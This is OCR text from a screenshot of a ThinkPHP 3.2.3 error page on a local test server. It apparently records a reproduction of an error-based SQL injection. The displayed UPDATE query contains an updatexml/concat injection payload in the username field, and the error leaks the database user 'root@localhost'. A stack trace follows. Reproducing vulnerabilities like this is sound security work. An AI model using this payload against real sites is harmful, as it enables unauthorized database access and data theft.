 不安全 | http://tp.test:8888/index.ph...
2
FE
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL
语句 ] : UPDATE `think_user` SET `job`='111' WHERE
`username` = '111' and (updatexml(1,concat(0x7e,
(select user()),0x7e),1))--
错误位置
FILE: /Users/xy/big/xy/www/thinkphp_3.2.3_full/ThinkPHP/Library/Think/Db/Driver.class.php LINE:
350
TRACE
#0 /Users/xy/big/xy/www/thinkphp_3.2.3_full/ThinkPHP/Library/Think/Db/Driver.class.php(350):
E('1105:XPATH synt...')
#1 /Users/xy/big/xy/www/thinkphp_3.2.3_full/ThinkPHP/Library/Think/Db/Driver.class.php(237):
Think\Db\Driver->error()